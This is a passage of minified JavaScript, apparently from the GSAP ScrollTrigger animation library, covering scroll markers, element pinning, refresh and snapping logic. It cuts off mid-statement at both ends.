t.removeEventListener(e,r,!!i)},eh=function(t,e,r){(r=r&&r.wheelHandler)&&(t(e,"wheel",r),t(e,"touchmove",r))},ep={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},ef={toggleActions:"play",anticipatePin:0},ed={top:0,left:0,center:.5,bottom:1,right:1},eg=function(t,e){if(tU(t)){var r=t.indexOf("="),i=~r?(t.charAt(r-1)+1)*parseFloat(t.substr(r+1)):0;~r&&(t.indexOf("%")>r&&(i*=e/100),t=t.substr(0,r-1)),t=i+(t in ed?ed[t]*e:~t.indexOf("%")?parseFloat(t)*e/100:parseFloat(t)||0)}return t},ev=function(t,e,r,i,n,s,o,a){var l=n.startColor,c=n.endColor,u=n.fontSize,h=n.indent,p=n.fontWeight,f=U.createElement("div"),d=tF(r)||"fixed"===E(r,"pinType"),g=-1!==t.indexOf("scroller"),v=d?j:r,m=-1!==t.indexOf("start"),y=m?l:c,w="border-color:"+y+";font-size:"+u+";color:"+y+";font-weight:"+p+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return w+="position:"+((g||a)&&d?"fixed;":"absolute;"),(g||a||!d)&&(w+=(i===R?t0:t1)+":"+(s+parseFloat(h))+"px;"),o&&(w+="box-sizing:border-box;text-align:left;width:"+o.offsetWidth+"px;"),f._isStart=m,f.setAttribute("class","gsap-marker-"+t+(e?" marker-"+e:"")),f.style.cssText=w,f.innerText=e||0===e?t+"-"+e:t,v.children[0]?v.insertBefore(f,v.children[0]):v.appendChild(f),f._offset=f["offset"+i.op.d2],em(f,0,i,m),f},em=function(t,e,r,i){var n={display:"block"},s=r[i?"os2":"p2"],o=r[i?"p2":"os2"];t._isFlipped=i,n[r.a+"Percent"]=i?-100:0,n[r.a]=i?"1px":0,n["border"+s+t7]=1,n["border"+o+t7]=0,n[r.p]=e+"px",I.set(t,n)},ey=[],ew={},ex=function(){return tC()-tP>34&&(tS||(tS=requestAnimationFrame(eW)))},eb=function(){th&&th.isPressed&&!(th.startX>j.clientWidth)||(w.cache++,th?tS||(tS=requestAnimationFrame(eW)):eW(),tP||eM("scrollStart"),tP=tC())},e_=function(){td=q.innerWidth,tf=q.innerHeight},eS=function(t){w.cache++,(!0===t||!te&&!tu&&!U.fullscreenElement&&!U.webkitFullscreenElement&&(!tp||td!==q.innerWidth||Math.abs(q.innerHeight-tf)>.25*q.innerHeight))&&$.restart(!0)},eE={},eT=[],eO=function t(){return eu(e1,"scrollEnd",t)||eD(!0)},eM=function(t){return eE[t]&&eE[t].map(function(t){return t()})||eT},eC=[],ek=function(t){for(var e=0;e<eC.length;e+=5)(!t||eC[e+4]&&eC[e+4].query===t)&&(eC[e].style.cssText=eC[e+1],eC[e].getBBox&&eC[e].setAttribute("transform",eC[e+2]||""),eC[e+3].uncache=1)},eP=function(t,e){var r;for(tn=0;tn<ey.length;tn++)(r=ey[tn])&&(!e||r._ctx===e)&&(t?r.kill(1):r.revert(!0,!0));tx=!0,e&&ek(e),e||eM("revert")},eA=function(t,e){w.cache++,(e||!tE)&&w.forEach(function(t){return tG(t)&&t.cacheID++&&(t.rec=0)}),tU(t)&&(q.history.scrollRestoration=tm=t)},ez=0,eR=function(){if(tT!==ez){var t=tT=ez;requestAnimationFrame(function(){return t===ez&&eD(!0)})}},eY=function(){j.appendChild(ty),tw=!th&&ty.offsetHeight||q.innerHeight,j.removeChild(ty)},eN=function(t){return Z(".gsap-marker-start, .gsap-marker-end, .gsap-marker-scroller-start, .gsap-marker-scroller-end").forEach(function(e){return e.style.display=t?"none":"block"})},eD=function(t,e){if(G=U.documentElement,j=U.body,J=[q,U,G,j],tP&&!t&&!tx)return void ec(e1,"scrollEnd",eO);eY(),tE=e1.isRefreshing=!0,w.forEach(function(t){return tG(t)&&++t.cacheID&&(t.rec=t())});var r=eM("refreshInit");tl&&e1.sort(),e||eP(),w.forEach(function(t){tG(t)&&(t.smooth&&(t.target.style.scrollBehavior="auto"),t(0))}),ey.slice(0).forEach(function(t){return t.refresh()}),tx=!1,ey.forEach(function(t){if(t._subPinOffset&&t.pin){var e=t.vars.horizontal?"offsetWidth":"offsetHeight",r=t.pin[e];t.revert(!0,1),t.adjustPinSpacing(t.pin[e]-r),t.refresh()}}),tb=1,eN(!0),ey.forEach(function(t){var e=tV(t.scroller,t._dir),r="max"===t.vars.end||t._endClamp&&t.end>e,i=t._startClamp&&t.start>=e;(r||i)&&t.setPositions(i?e-1:t.start,r?Math.max(i?e:t.start+1,e):t.end,!0)}),eN(!1),tb=0,r.forEach(function(t){return t&&t.render&&t.render(-1)}),w.forEach(function(t){tG(t)&&(t.smooth&&requestAnimationFrame(function(){return t.target.style.scrollBehavior="smooth"}),t.rec&&t(t.rec))}),eA(tm,1),$.pause(),ez++,tE=2,eW(2),ey.forEach(function(t){return tG(t.vars.onRefresh)&&t.vars.onRefresh(t)}),tE=e1.isRefreshing=!1,eM("refresh")},eL=0,eX=1,eW=function(t){if(2===t||!tE&&!tx){e1.isUpdating=!0,tO&&tO.update(0);var e=ey.length,r=tC(),i=r-tk>=50,n=e&&ey[0].scroll();if(eX=eL>n?-1:1,tE||(eL=n),i&&(tP&&!tr&&r-tP>200&&(tP=0,eM("scrollEnd")),Q=tk,tk=r),eX<0){for(tn=e;tn-- >0;)ey[tn]&&ey[tn].update(0,i);eX=1}else for(tn=0;tn<e;tn++)ey[tn]&&ey[tn].update(0,i);e1.isUpdating=!1}tS=0},eF=[tQ,"top",t1,t0,t9+t4,t9+t5,t9+"Top",t9+t6,"display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],eH=eF.concat([t2,t3,"boxSizing","max"+t7,"max"+et,"position",t9,t8,t8+"Top",t8+t5,t8+t4,t8+t6]),eB=function(t,e,r){eq(r);var i=t._gsap;if(i.spacerIsNative)eq(i.spacerState);else if(t._gsap.swappedIn){var n=e.parentNode;n&&(n.insertBefore(t,e),n.removeChild(e))}t._gsap.swappedIn=!1},eI=function(t,e,r,i){if(!t._gsap.swappedIn){for(var n,s=eF.length,o=e.style,a=t.style;s--;)o[n=eF[s]]=r[n];o.position="absolute"===r.position?"absolute":"relative","inline"===r.display&&(o.display="inline-block"),a[t1]=a[t0]="auto",o.flexBasis=r.flexBasis||"auto",o.overflow="visible",o.boxSizing="border-box",o[t2]=es(t,z)+"px",o[t3]=es(t,R)+"px",o[t8]=a[t9]=a.top=a[tQ]="0",eq(i),a[t2]=a["max"+t7]=r[t2],a[t3]=a["max"+et]=r[t3],a[t8]=r[t8],t.parentNode!==e&&(t.parentNode.insertBefore(e,t),e.appendChild(t)),t._gsap.swappedIn=!0}},eV=/([A-Z])/g,eq=function(t){if(t){var e,r,i=t.t.style,n=t.length,s=0;for((t.t._gsap||I.core.getCache(t.t)).uncache=1;s<n;s+=2)r=t[s+1],e=t[s],r?i[e]=r:i[e]&&i.removeProperty(e.replace(eV,"-$1").toLowerCase())}},eU=function(t){for(var e=eH.length,r=t.style,i=[],n=0;n<e;n++)i.push(eH[n],r[eH[n]]);return i.t=t,i},eG=function(t,e,r){for(var i,n=[],s=t.length,o=8*!!r;o<s;o+=2)i=t[o],n.push(i,i in e?e[i]:t[o+1]);return n.t=t.t,n},ej={left:0,top:0},eJ=function(t,e,r,i,n,s,o,a,l,c,u,h,p,f){tG(t)&&(t=t(a)),tU(t)&&"max"===t.substr(0,3)&&(t=h+("="===t.charAt(4)?eg("0"+t.substr(3),r):0));var d,g,v,m=p?p.time():0;if(p&&p.seek(0),isNaN(t)||(t*=1),tj(t))p&&(t=I.utils.mapRange(p.scrollTrigger.start,p.scrollTrigger.end,0,h,t)),o&&em(o,r,i,!0);else{tG(e)&&(e=e(a));var y,w,x,b,_=(t||"0").split(" ");(y=en(v=Y(e,a)||j)||{}).left||y.top||"none"!==ee(v).display||(b=v.style.display,v.style.display="block",y=en(v),b?v.style.display=b:v.style.removeProperty("display")),w=eg(_[0],y[i.d]),x=eg(_[1]||"0",r),t=y[i.p]-l[i.p]-c+w+n-x,o&&em(o,x,i,r-x<20||o._isStart&&x>20),r-=r-x}if(f&&(a[f]=t||-.001,t<0&&(t=0)),s){var S=t+r,E=s._isStart;d="scroll"+i.d2,em(s,S,i,E&&S>20||!E&&(u?Math.max(j[d],G[d]):s.parentNode[d])<=S+1),u&&(l=en(o),u&&(s.style[i.op.p]=l[i.op.p]-i.op.m-s._offset+"px"))}return p&&v&&(d=en(v),p.seek(h),g=en(v),p._caScrollDist=d[i.p]-g[i.p],t=t/p._caScrollDist*h),p&&p.seek(m),p?t:Math.round(t)},e$=/(webkit|moz|length|cssText|inset)/i,eZ=function(t,e,r,i){if(t.parentNode!==e){var n,s,o=t.style;if(e===j){for(n in t._stOrig=o.cssText,s=ee(t))+n||e$.test(n)||!s[n]||"string"!=typeof o[n]||"0"===n||(o[n]=s[n]);o.top=r,o.left=i}else o.cssText=t._stOrig;I.core.getCache(t).uncache=1,e.appendChild(t)}},eK=function(t,e,r){var i=e,n=i;return function(e){var s=Math.round(t());return s!==i&&s!==n&&Math.abs(s-i)>3&&Math.abs(s-n)>3&&(e=s,r&&r()),n=i,i=Math.round(e)}},eQ=function(t,e,r){var i={};i[e.p]="+="+r,I.set(t,i)},e0=function(t,e){var r=D(t,e),i="_scroll"+e.p2,n=function e(n,s,o,a,l){var c=e.tween,u=s.onComplete,h={};o=o||r();var p=eK(r,o,function(){c.kill(),e.tween=0});return l=a&&l||0,a=a||n-o,c&&c.kill(),s[i]=n,s.inherit=!1,s.modifiers=h,h[i]=function(){return p(o+a*c.ratio+l*c.ratio*c.ratio)},s.onUpdate=function(){w.cache++,e.tween&&eW()},s.onComplete=function(){e.tween=0,u&&u.call(c)},c=e.tween=I.to(t,s)};return t[i]=r,r.wheelHandler=function(){return n.tween&&n.tween.kill()&&(n.tween=0)},ec(t,"wheel",r.wheelHandler),e1.isTouch&&ec(t,"touchmove",r.wheelHandler),n},e1=function(){function t(e,r){V||t.register(I)||console.warn("Please gsap.registerPlugin(ScrollTrigger)"),tv(this),this.init(e,r)}return t.prototype.init=function(e,r){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),!tA){this.update=this.refresh=this.kill=tD;return}var i,n,s,o,a,l,c,u,h,p,f,d,g,v,m,y,b,_,S,T,O,M,C,k,P,A,N,L,X,W,F,H,B,V,J,$,tt,ti,ts,to,ta,tu=e=ei(tU(e)||tj(e)||e.nodeType?{trigger:e}:e,ef),th=tu.onUpdate,tp=tu.toggleClass,tf=tu.id,td=tu.onToggle,tg=tu.onRefresh,tv=tu.scrub,tm=tu.trigger,ty=tu.pin,tw=tu.pinSpacing,tx=tu.invalidateOnRefresh,tS=tu.anticipatePin,tT=tu.onScrubComplete,tk=tu.onSnapComplete,tY=tu.once,tN=tu.snap,tX=tu.pinReparent,tW=tu.pinSpacer,tH=tu.containerAnimation,tq=tu.fastScrollEnd,tQ=tu.preventOverlaps,t0=e.horizontal||e.containerAnimation&&!1!==e.horizontal?z:R,t1=!tv&&0!==tv,el=Y(e.scroller||q),eh=I.core.getCache(el),ed=tF(el),em=("pinType"in e?e.pinType:E(el,"pinType")||ed&&"fixed")==="fixed",ex=[e.onEnter,e.onLeave,e.onEnterBack,e.onLeaveBack],e_=t1&&e.toggleActions.split(" "),eE="markers"in e?e.markers:ef.markers,eT=ed?0:parseFloat(ee(el)["border"+t0.p2+t7])||0,eM=this,eC=e.onRefreshInit&&function(){return e.onRefreshInit(eM)},ek=tI(el,ed,t0),eP=!ed||~x.indexOf(el)?tB(el):function(){return ej},eA=0,ez=0,eY=0,eN=D(el,t0);if(eM._startClamp=eM._endClamp=!1,eM._dir=t0,tS*=45,eM.scroller=el,eM.scroll=tH?tH.time.bind(tH):eN,l=eN(),eM.vars=e,r=r||e.animation,"refreshPriority"in e&&(tl=1,-9999===e.refreshPriority&&(tO=eM)),eh.tweenScroll=eh.tweenScroll||{top:e0(el,R),left:e0(el,z)},eM.tweenTo=s=eh.tweenScroll[t0.p],eM.scrubDuration=function(t){(J=tj(t)&&t)?V?V.duration(t):V=I.to(r,{ease:"expo",totalProgress:"+=0",inherit:!1,duration:J,paused:!0,onComplete:function(){return tT&&tT(eM)}}):(V&&V.progress(1).kill(),V=0)},r&&(r.vars.lazy=!1,r._initted&&!eM.isReverted||!1!==r.vars.immediateRender&&!1!==e.immediateRender&&r.duration()&&r.render(0,!0,!0),eM.animation=r.pause(),r.scrollTrigger=eM,eM.scrubDuration(tv),H=0,tf||(tf=r.vars.id)),tN&&((!tJ(tN)||tN.push)&&(tN={snapTo:tN}),"scrollBehavior"in j.style&&I.set(ed?[j,G]:el,{scrollBehavior:"auto"}),w.forEach(function(t){return tG(t)&&t.target===(ed?U.scrollingElement||G:el)&&(t.smooth=!1)}),a=tG(tN.snapTo)?tN.snapTo:"labels"===tN.snapTo?(i=r,function(t){return I.utils.snap(eo(i),t)}):"labelsDirectional"===tN.snapTo?(n=r,function(t,e){return ea(eo(n))(t,e.direction)}):!1!==tN.directional?function(t,e){return ea(tN.snapTo)(t,tC()-ez<500?0:e.direction)}:I.utils.snap(tN.snapTo),$=tJ($=tN.duration||{min:.1,max:2})?K($.min,$.max):K($,$),tt=I.delayedCall(tN.delay||J/2||.1,function(){var t=eN(),e=tC()-ez<500,i=s.tween;if((e||10>Math.abs(eM.getVelocity()))&&!i&&!tr&&eA!==t){var n,o,l=(t-u)/y,c=r&&!t1?r.totalProgress():l,p=e?0:(c-B)/(tC()-Q)*1e3||0,f=I.utils.clamp(-l,1-l,tK(p/2)*p/.185),d=l+(!1===tN.inertia?0:f),g=tN,v=g.onStart,m=g.onInterrupt,w=g.onComplete;if(tj(n=a(d,eM))||(n=d),o=Math.max(0,Math.round(u+n*y)),t<=h&&t>=u&&o!==t){if(i&&!i._initted&&i.data<=tK(o-t))return;!1===tN.inertia&&(f=n-l),s(o,{duration:$(tK(.185*Math.max(tK(d-c),tK(n-c))/p/.05||0)),ease:tN.ease||"power3",data:tK(o-t),onInterrupt:function(){return tt.restart(!0)&&m&&m(eM)},onComplete:function(){eM.update(),eA=eN(),r&&!t1&&(V?V.resetTo("totalProgress",n,r._tTime/r._tDur):r.progress(n)),H=B=r&&!t1?r.totalProgress():eM.progress,tk&&tk(eM),w&&w(eM)}},t,f*y,o-t-f*y),v&&v(eM,s.tween)}}else eM.isActive&&eA!==t&&tt.restart(!0)}).pause()),tf&&(ew[tf]=eM),(ta=(tm=eM.trigger=Y(tm||!0!==ty&&ty))&&tm._gsap&&tm._gsap.stRevert)&&(ta=ta(eM)),ty=!0===ty?tm:Y(ty),tU(tp)&&(tp={targets:tm,className:tp}),ty&&(!1===tw||tw===t9||(tw=(!!tw||!ty.parentNode||!ty.parentNode.style||"flex"!==ee(ty.parentNode).display)&&t8),eM.pin=ty,(o=I.core.getCache(ty)).spacer?b=o.pinState:(tW&&((tW=Y(tW))&&!tW.nodeType&&(tW=tW.current||tW.nativeElement),o.spacerIsNative=!!tW,tW&&(o.spacerState=eU(tW))),o.spacer=T=tW||U.createElement("div"),T.classList.add("pin-spacer"),tf&&T.classList.add("pin-spacer-"+tf),o.pinState=b=eU(ty)),!1!==e.force3D&&I.set(ty,{force3D:!0}),eM.spacer=T=o.spacer,A=(F=ee(ty))[tw+t0.os2],M=I.getProperty(ty),C=I.quickSetter(ty,t0.a,"px"),eI(ty,T,F),S=eU(ty)),eE){v=tJ(eE)?ei(eE,ep):ep,d=ev("scroller-start",tf,el,t0,v,0),g=ev("scroller-end",tf,el,t0,v,0,d),O=d["offset"+t0.op.d2];var eD=Y(E(el,"content")||el);p=this.markerStart=ev("start",tf,eD,t0,v,O,0,tH),f=this.markerEnd=ev("end",tf,eD,t0,v,O,0,tH),tH&&(to=I.quickSetter([p,f],t0.a,"px")),em||x.length&&!0===E(el,"fixedMarkers")||(er(ed?j:el),I.set([d,g],{force3D:!0}),L=I.quickSetter(d,t0.a,"px"),W=I.quickSetter(g,t0.a,"px"))}if(tH){var eL=tH.vars.onUpdate,eW=tH.vars.onUpdateParams;tH.eventCallback("onUpdate",function(){eM.update(0,0,1),eL&&eL.apply(tH,eW||[])})}if(eM.previous=function(){return ey[ey.indexOf(eM)-1]},eM.next=function(){return ey[ey.indexOf(eM)+1]},eM.revert=function(t,e){if(!e)return eM.kill(!0);var i=!1!==t||!eM.enabled,n=te;i!==eM.isReverted&&(i&&(ti=Math.max(eN(),eM.scroll.rec||0),eY=eM.progress,ts=r&&r.progress()),p&&[p,f,d,g].forEach(function(t){return t.style.display=i?"none":"block"}),i&&(te=eM,eM.update(i)),!ty||tX&&eM.isActive||(i?eB(ty,T,b):eI(ty,T,ee(ty),N)),i||eM.update(i),te=n,eM.isReverted=i)},eM.refresh=function(i,n,o,a){if(!te&&eM.enabled||n){if(ty&&i&&tP)return void ec(t,"scrollEnd",eO);!tE&&eC&&eC(eM),te=eM,s.tween&&!o&&(s.tween.kill(),s.tween=0),V&&V.pause(),tx&&r&&(r.revert({kill:!1}).invalidate(),r.getChildren&&r.getChildren(!0,!0,!1).forEach(function(t){return t.vars.immediateRender&&t.render(0,!0,!0)})),eM.isReverted||eM.revert(!0,!0),eM._subPinOffset=!1;var v,w,x,E,O,C,A,L,W,F,H,B,q,J=ek(),$=eP(),Z=tH?tH.duration():tV(el,t0),K=y<=.01||!y,Q=0,tr=a||0,tn=tJ(o)?o.end:e.end,to=e.endTrigger||tm,ta=tJ(o)?o.start:e.start||(0!==e.start&&tm?ty?"0 0":"0 100%":0),tl=eM.pinnedContainer=e.pinnedContainer&&Y(e.pinnedContainer,eM),tu=tm&&Math.max(0,ey.indexOf(eM))||0,th=tu;for(eE&&tJ(o)&&(B=I.getProperty(d,t0.p),q=I.getProperty(g,t0.p));th-- >0;)(C=ey[th]).end||C.refresh(0,1)||(te=eM),(A=C.pin)&&(A===tm||A===ty||A===tl)&&!C.isReverted&&(F||(F=[]),F.unshift(C),C.revert(!0,!0)),C!==ey[th]&&(tu--,th--);for(tG(ta)&&(ta=ta(eM)),u=eJ(ta=tz(ta,"start",eM),tm,J,t0,eN(),p,d,eM,$,eT,em,Z,tH,eM._startClamp&&"_startClamp")||(ty?-.001:0),tG(tn)&&(tn=tn(eM)),tU(tn)&&!tn.indexOf("+=")&&(~tn.indexOf(" ")?tn=(tU(ta)?ta.split(" ")[0]:"")+tn:(Q=eg(tn.substr(2),J),tn=tU(ta)?ta:(tH?I.utils.mapRange(0,tH.duration(),tH.scrollTrigger.start,tH.scrollTrigger.end,u):u)+Q,to=tm)),tn=tz(tn,"end",eM),h=Math.max(u,eJ(tn||(to?"100% 0":Z),to,J,t0,eN()+Q,f,g,eM,$,eT,em,Z,tH,eM._endClamp&&"_endClamp"))||-.001,Q=0,th=tu;th--;)(A=(C=ey[th]).pin)&&C.start-C._pinPush<=u&&!tH&&C.end>0&&(v=C.end-(eM._startClamp?Math.max(0,C.start):C.start),(A===tm&&C.start-C._pinPush<u||A===tl)&&isNaN(ta)&&(Q+=v*(1-C.progress)),A===ty&&(tr+=v));if(u+=Q,h+=Q,eM._startClamp&&(eM._startClamp+=Q),eM._endClamp&&!tE&&(eM._endClamp=h||-.001,h=Math.min(h,tV(el,t0))),y=h-u||(u-=.01)&&.001,K&&(eY=I.utils.clamp(0,1,I.utils.normalize(u,h,ti))),eM._pinPush=tr,p&&Q&&((v={})[t0.a]="+="+Q,tl&&(v[t0.p]="-="+eN()),I.set([p,f],v)),ty&&!(tb&&eM.end>=tV(el,t0)))v=ee(ty),E=t0===R,x=eN(),k=parseFloat(M(t0.a))+tr,!Z&&h>1&&(H={style:H=(ed?U.scrollingElement||G:el).style,value:H["overflow"+t0.a.toUpperCase()]},ed&&"scroll"!==ee(j)["overflow"+t0.a.toUpperCase()]&&(H.style["overflow"+t0.a.toUpperCase()]="scroll")),eI(ty,T,v),S=eU(ty),w=en(ty,!0),L=em&&D(el,E?z:R)(),tw?((N=[tw+t0.os2,y+tr+"px"]).t=T,(th=tw===t8?es(ty,t0)+y+tr:0)&&(N.push(t0.d,th+"px"),"auto"!==T.style.flexBasis&&(T.style.flexBasis=th+"px")),eq(N),tl&&ey.forEach(function(t){t.pin===tl&&!1!==t.vars.pinSpacing&&(t._subPinOffset=!0)}),em&&eN(ti)):(th=es(ty,t0))&&"auto"!==T.style.flexBasis&&(T.style.flexBasis=th+"px"),em&&((O={top:w.top+(E?x-u:L)+"px",left:w.left+(E?L:x-u)+"px",boxSizing:"border-box",position:"fixed"})[t2]=O["max"+t7]=Math.ceil(w.width)+"px",O[t3]=O["max"+et]=Math.ceil(w.height)+"px",O[t9]=O[t9+"Top"]=O[t9+t5]=O[t9+t4]=O[t9+t6]="0",O[t8]=v[t8],O[t8+"Top"]=v[t8+"Top"],O[t8+t5]=v[t8+t5],O[t8+t4]=v[t8+t4],O[t8+t6]=v[t8+t6],_=eG(b,O,tX),tE&&eN(0)),r?(W=r._initted,tc(1),r.render(r.duration(),!0,!0),P=M(t0.a)-k+y+tr,X=Math.abs(y-P)>1,em&&X&&_.splice(_.length-2,2),r.render(0,!0,!0),W||r.invalidate(!0),r.parent||r.totalTime(r.totalTime()),tc(0)):P=y,H&&(H.value?H.style["overflow"+t0.a.toUpperCase()]=H.value:H.style.removeProperty("overflow-"+t0.a));else if(tm&&eN()&&!tH)for(w=tm.parentNode;w&&w!==j;)w._pinOffset&&(u-=w._pinOffset,h-=w._pinOffset),w=w.parentNode;F&&F.forEach(function(t){return t.revert(!1,!0)}),eM.start=u,eM.end=h,l=c=tE?ti:eN(),tH||tE||(l<ti&&eN(ti),eM.scroll.rec=0),eM.revert(!1,!0),ez=tC(),tt&&(eA=-1,tt.restart(!0)),te=0,r&&t1&&(r._initted||ts)&&r.progress()!==ts&&r.progress(ts||0,!0).render(r.time(),!0,!0),(K||eY!==eM.progress||tH||tx||r&&!r._initted)&&(r&&!t1&&(r._initted||eY||!1!==r.vars.immediateRender)&&r.totalProgress(tH&&u<-.001&&!eY?I.utils.normalize(u,h,0):eY,!0),eM.progress=K||(l-u)/y===eY?0:eY),ty&&tw&&(T._pinOffset=Math.round(eM.progress*P)),V&&V.invalidate(),isNaN(B)||(B-=I.getProperty(d,t0.p),q-=I.getProperty(g,t0.p),eQ(d,t0,B),eQ(p,t0,B-(a||0)),eQ(g,t0,q),eQ(f,t0,q-(a||0))),K&&!tE&&eM.update(),!tg||tE||m||(m=!0,tg(eM),m=!1)}},eM.getVelocity=function(){return(eN()-c)/(tC()-Q)*1e3||0},eM.endAnimation=function(){t$(eM.callbackAnimation),r&&(V?V.progress(1):r.paused()?t1||t$(r,eM.direction<0,1):t$(r,r.reversed()))},eM.labelToScroll=function(t){return r&&r.labels&&(u||eM.refresh()||u)+r.labels[t]/r.duration()*y||0},eM.getTrailing=function(t){var e=ey.indexOf(eM),r=eM.direction>0?ey.slice(0,e).reverse():ey.slice(e+1);return(tU(t)?r.filter(function(e){return e.vars.preventOverlaps===t}):r).filter(function(t){return eM.direction>0?t.end<=u:t.start>=h})},eM.update=function(t,e,i){if(!tH||i||t){var n,o,a,p,f,g,v,m=!0===tE?ti:eM.scroll(),w=t?0:(m-u)/y,x=w<0?0:w>1?1:w||0,b=eM.progress;if(e&&(c=l,l=tH?eN():m,tN&&(B=H,H=r&&!t1?r.totalProgress():x)),tS&&ty&&!te&&!tM&&tP&&(!x&&u<m+(m-c)/(tC()-Q)*tS?x=1e-4:1===x&&h>m+(m-c)/(tC()-Q)*tS&&(x=.9999)),x!==b&&eM.enabled){if(p=(f=(n=eM.isActive=!!x&&x<1)!=(!!b&&b<1))||!!x!=!!b,eM.direction=x>b?1:-1,eM.progress=x,p&&!te&&(o=x&&!b?0:1===x?1:1===b?2:3,t1&&(a=!f&&"none"!==e_[o+1]&&e_[o+1]||e_[o],v=r&&("complete"===a||"reset"===a||a in r))),tQ&&(f||v)&&(v||tv||!r)&&(tG(tQ)?tQ(eM):eM.getTrailing(tQ).forEach(function(t){return t.endAnimation()})),!t1&&(!V||te||tM?r&&r.totalProgress(x,!!(te&&(ez||t))):(V._dp._time-V._start!==V._time&&V.render(V._dp._time-V._start),V.resetTo?V.resetTo("totalProgress",x,r._tTime/r._tDur):(V.vars.totalProgress=x,V.invalidate().restart()))),ty)if(t&&tw&&(T.style[tw+t0.os2]=A),em){if(p){if(g=!t&&x>b&&h+1>m&&m+1>=tV(el,t0),tX)if(!t&&(n||g)){var E=en(ty,!0),O=m-u;eZ(ty,j,E.top+(t0===R?O:0)+"px",E.left+(t0===R?0:O)+"px")}else eZ(ty,T);eq(n||g?_:S),X&&x<1&&n||C(k+(1!==x||g?0:P))}}else C(tL(k+P*x));!tN||s.tween||te||tM||tt.restart(!0),tp&&(f||tY&&x&&(x<1||!t_))&&Z(tp.targets).forEach(function(t){return t.classList[n||tY?"add":"remove"](tp.className)}),!th||t1||t||th(eM),p&&!te?(t1&&(v&&("complete"===a?r.pause().totalProgress(1):"reset"===a?r.restart(!0).pause():"restart"===a?r.restart(!0):r[a]()),th&&th(eM)),(f||!t_)&&(td&&f&&tZ(eM,td),ex[o]&&tZ(eM,ex[o]),tY&&(1===x?eM.kill(!1,1):ex[o]=0),!f&&ex[o=1===x?1:3]&&tZ(eM,ex[o])),tq&&!n&&Math.abs(eM.getVelocity())>(tj(tq)?tq:2500)&&(t$(eM.callbackAnimation),V?V.progress(1):t$(r,"reverse"===a?1:!x,1))):t1&&th&&!te&&th(eM)}if(W){var M=tH?m/tH.duration()*(tH._caScrollDist||0):m;L(M+ +!!d._isFlipped),W(M)}to&&to(-m/tH.duration()*(tH._caScrollDist||0))}},eM.enable=function(e,r){eM.enabled||(eM.enabled=!0,ec(el,"resize",eS),ed||ec(el,"scroll",eb),eC&&ec(t,"refreshInit",eC),!1!==e&&(eM.progress=eY=0,l=c=eA=eN()),!1!==r&&eM.refresh())},eM.getTween=function(t){return t&&s?s.tween:V},eM.setPositions=function(t,e,r,i){if(tH){var n=tH.scrollTrigger,s=tH.duration(),o=n.end-n.start;t=n.start+o*t/s,e=n.start+o*e/s}eM.refresh(!1,!1,{start:tR(t,r&&!!eM._startClamp),end:tR(e,r&&!!eM._endClamp)},i),eM.update()},eM.adjustPinSpacing=function(t){if(N&&t){var e=N.indexOf(t0.d)+1;N[e]=parseFloat(N[e])+t+"px",N[1]=parseFloat(N[1])+t+"px",eq(N)}},eM.disable=function(e,r){if(eM.enabled&&(!1!==e&&eM.revert(!0,!0),eM.enabled=eM.isActive=!1,r||V&&V.pause(),ti=0,o&&(o.uncache=1),eC&&eu(t,"refreshInit",eC),tt&&(tt.pause(),s.tween&&s.tween.kill()&&(s.tween=0)),!ed)){for(var i=ey.length;i--;)if(ey[i].scroller===el&&ey[i]!==eM)return;eu(el,"resize",eS),ed||eu(el,"scroll",eb)}},eM.kill=function(t,i){eM.disable(t,i),V&&!i&&V.kill(),tf&&delete ew[tf];var n=ey.indexOf(eM);n>=0&&ey.splice(n,1),n===tn&&eX>0&&tn--,n=0,ey.forEach(function(t){return t.scroller===eM.scroller&&(n=1)}),n||tE||(eM.scroll.rec=0),r&&(r.scrollTrigger=null,t&&r.revert({kill:!1}),i||r.kill()),p&&[p,f,d,g].forEach(function(t){return t.parentNode&&t.parentNode.removeChild(t)}),tO===eM&&(tO=0),ty&&(o&&(o.uncache=1),n=0,ey.forEach(function(t){return t.pin===ty&&n++}),n||(o.spacer=0)),e.onKill&&e.onKill(eM)},ey.push(eM),eM.enable(!1,!1),ta&&ta(eM),r&&r.add&&!y){var eF=eM.update;eM.update=function(){eM.update=eF,w.cache++,u||h||eM.refresh()},I.delayedCall(.01,eM.update),y=.01,u=h=0}else eM.refresh();ty&&eR()},t.register=function(e){return V||(I=e||tW(),tX()&&window.document&&t.enable(),V=tA),V},t.defaults=function(t){if(t)for(var e in t)ef[e]=t[e];return ef},t.disable=function(t,e){tA=0,ey.forEach(function(r){return r[e?"kill":"disable"](t)}),eu(q,"wheel",eb),eu(U,"scroll",eb),clearInterval(tt),eu(U,"touchcancel",tD),eu(j,"touchstart",tD),el(eu,U,"pointerdown,touchstart,mousedown",tY),el(eu,U,"pointerup,touchend,mouseup",tN),$.kill(),tq(eu);for(var r=0;r<w.length;r+=3)eh(eu,w[r],w[r+1]),eh(eu,w[r],w[r+2])},t.enable=function(){if(q=window,G=(U=document).documentElement,j=U.body,I&&(Z=I.utils.toArray,K=I.utils.clamp,tv=I.core.context||tD,tc=I.core.suppressOverwrites||tD,tm=q.history.scrollRestoration||"auto",eL=q.pageYOffset||0,I.core.globals("ScrollTrigger",t),j)){tA=1,(ty=document.createElement("div")).style.height="100vh",ty.style.position="absolute",eY(),function t(){return tA&&requestAnimationFrame(t)}(),B.register(I),t.isTouch=B.isTouch,tg=B.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent),tp=1===B.isTouch,ec(q,"wheel",eb),J=[q,U,G,j],I.matchMedia?(t.matchMedia=function(t){var e,r=I.matchMedia();for(e in t)r.add(e,t[e]);return r},I.addEventListener("matchMediaInit",function(){return eP()}),I.addEventListener("matchMediaRevert",function(){return ek()}),I.addEventListener("matchMedia",function(){eD(0,1),eM("matchMedia")}),I.matchMedia().add("(orientation: portrait)",function(){return e_(),e_})):console.warn("Requires GSAP 3.11.0 or later"),e_(),ec(U,"scroll",eb);var e,r,i=j.hasAttribute("style"),n=j.style,s=n.borderTopStyle,o=I.core.Animation.prototype;for(o.revert||Object.defineProperty(o,"revert",{value:function(){return 